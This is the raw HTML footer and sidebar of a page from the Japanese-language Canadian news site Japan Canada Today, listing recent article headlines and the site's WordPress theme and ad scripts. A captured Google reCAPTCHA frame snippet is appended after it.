        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-32969","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "3753";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "626";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" class="td-image-wrap " title="「水沢腹堅（さわみずこおりつめる）」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「水沢腹堅（さわみずこおりつめる）」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" title="「水沢腹堅（さわみずこおりつめる）」">「水沢腹堅（さわみずこおりつめる）」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" class="td-image-wrap " title="進むおっさん化、進化する血糖値測定器" ><img class="entry-thumb" src="[data-uri]" alt="" title="進むおっさん化、進化する血糖値測定器" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/1_Okusuri_candy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" title="進むおっさん化、進化する血糖値測定器">進むおっさん化、進化する血糖値測定器</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697c7a2609873
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"94b467d868","ip":"176.9.84.79","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.273 seconds, on 2026年1月30日 @ 1:30 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XsX0cwQb4QdfPqvQ7sydRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769766048865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>